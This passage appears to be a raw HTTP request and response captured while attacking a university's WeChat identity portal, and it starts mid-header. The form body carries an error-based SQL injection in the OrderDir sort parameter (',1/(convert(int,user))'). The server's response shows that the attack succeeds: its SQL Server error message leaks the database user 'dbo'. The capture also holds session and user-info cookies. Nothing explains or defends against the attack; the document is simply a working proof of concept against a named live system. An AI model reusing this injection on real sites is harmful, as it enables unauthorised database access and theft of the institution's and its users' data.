 Origin: http://wechat.cslg.edu.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x6305002e)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: ASP.NET_SessionId=khkasfr543jfuigiffbz2ypz; redirect_url=/passport/identity/index;
current_user_info=%7b%22platform_name%22%3a%22%e5%be%ae%e4%bf%a1%e6%9c%8d%e5%8a%a1%e5%8f%b7%22%2c%22unique_code%22
%3a%22oL_kj02GcEWhuBJCnwvqJjQz12Iw%22%2c%22unionid%22%3a%22oREOk0jnaow1j3Nf-FI1GZssVJRY%22%2c%22nickname%22%3a%22c
0de%22%2c%22headimgurl%22%3a%22https%3a%2f%2fthirdwx.qlogo.cn%2fmmopen%2fvi_32%2ffIficrUUnicCq6UvxAiackGEUUMwOOmJD
ubo8ZnibicsDYYNf41SYCH9Hhxt8p0vXWibLBXGiaKreYEicVZHibTW6az64Jw%2f132%22%2c%22update_time%22%3a%222022-02-26+19%3a2
8%3a03%22%2c%22person_id%22%3a%22person_oREOk0jnaow1j3Nf-FI1GZssVJRY_university_413201033%22%2c%22person_code%22%3
anull%2c%22person_name%22%3a%22%e6%b8%b8%e5%ae%a2_c0de%22%2c%22sex_code%22%3a%220%22%2c%22sex_name%22%3a%22%e6%9c%
aa%e7%9f%a5%22%2c%22id_number%22%3anull%2c%22birthday%22%3anull%2c%22origin%22%3anull%2c%22office_phone%22%3anull%
2c%22mobile_phone%22%3anull%2c%22home_phone%22%3anull%2c%22email%22%3anull%2c%22mailing_address%22%3anull%2c%22typ
e_code%22%3a%22guest%22%2c%22type_name%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22category_code%22%3anull%2c%22category_na
me%22%3anull%2c%22department_code%22%3anull%2c%22department_name%22%3anull%2c%22person_sort%22%3a%22oREOk0jnaow1j3
Nf-FI1GZssVJRY%22%2c%22college_code%22%3anull%2c%22college_name%22%3anull%2c%22client_id%22%3a%22university_413201
033%22%2c%22client_name%22%3a%22%e5%b8%b8%e7%86%9f%e7%90%86%e5%b7%a5%e5%ad%a6%e9%99%a2%22%2c%22extend%22%3a%22%e6%
b8%b8%e5%ae%a2%22%2c%22verified_phone%22%3anull%7d
Referer: http://wechat.cslg.edu.cn/passport/identity/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
TableCatalog=personnel_identity&TableName=pi_dic_dictionary&UniqueId=dictionary_id&ExtraExpression=dictionary_cate
gory_code%3D'person_type'+and+dictionary_parent_id%3D'*'+and+dictionary_code!%3D'guest'&OrderBy=dictionary_sort&Or
derDir=asc,1/(convert(int,user))&Length=10&Start=0&FilterString=1%253D1
Content-Length: 165
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"draw":0,"recordsTotal":0,"recordsFiltered":0,"index":0,"start":0,"length":0,"data":null,"error":"在将 nvarchar
值 'dbo' 转换成数据类型 int 时失败。"}